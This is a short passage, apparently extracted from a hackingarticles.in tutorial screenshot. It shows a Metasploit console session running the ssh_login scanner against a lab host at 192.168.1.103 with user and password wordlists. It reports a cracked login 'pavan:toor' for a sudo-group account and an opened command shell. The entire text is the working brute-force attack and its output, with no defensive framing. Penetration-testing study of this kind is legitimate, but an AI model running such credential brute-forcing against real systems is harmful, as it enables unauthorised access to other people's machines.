 msf > use auxiliary/scanner/ssh/ssh_login
msf auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.1.103
rhosts => 192.168.1.103
www.hackingarticles.in
msf auxiliary(scanner/ssh/ssh_login) > set user_file /root/Desktop/user.txt
user_file => /root/Desktop/user.txt
msf auxiliary(scanner/ssh/ssh_login) > set pass_file /root/Desktop/pass.txt
pass_file => /root/Desktop/pass.txt
msf auxiliary(scanner/ssh/ssh_login) > exploit
[+] 192.168.1.103:22 - Success: 'pavan:toor' 'uid=1000(pavan) gid=1000(pavan) gr
oups=1000(pavan),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),118(lpadmin),128(
sambashare) Linux ubuntu 4.13.0-36-generic #40-Ubuntu SMP Fri Feb 16 20:07:48 UT
C 2018 x86_64 x86_64 x86_64 GNU/Linux '
[*] Command shell session 1 opened (192.168.1.116:44037 -> 192.168.1.103:22) at
2018-03-06 01:21:19 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed